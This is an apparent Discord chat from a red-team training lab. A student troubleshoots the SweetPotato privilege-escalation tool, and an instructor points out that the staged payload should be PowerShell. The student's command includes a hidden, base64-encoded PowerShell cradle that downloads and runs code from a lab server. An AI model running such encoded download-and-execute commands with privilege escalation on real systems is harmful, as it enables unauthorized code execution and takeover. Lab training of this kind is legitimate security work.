 JimboBimbo 03/07/2023 9:57 AM
Hey there!
I am having issues with sweet potato
I am able to execute it as shown in the material , the output shows as if all was successful but when checking the port is not listening
I am trying with a TCP beacon (I tried both a normal exe and service exe) and the beacon was reached correctly on my team server
The command I am executing:
execute-assembly C:\Tools\SweetPotato\bin\Release\SweetPotato.exe -p
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -a "-w hidden -enc
aQBlAHgAIAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAK
AAnAGgAdAB0AHAAOgAvAC8AcwBxAGwALQAyAC4AZABlAHYALgBjAHkAYgBlAHIAYgBvAHQAaQBjAC4AaQBvADoAOAAwADgAMAAvAGMAJwApAA=="
Any ideas? (edited)
RastaMouse 03/07/2023 10:00 AM
'c' shouldn't be an exe, it should be powershell
JimboBimbo 03/07/2023 10:01 AM
haha
thanks!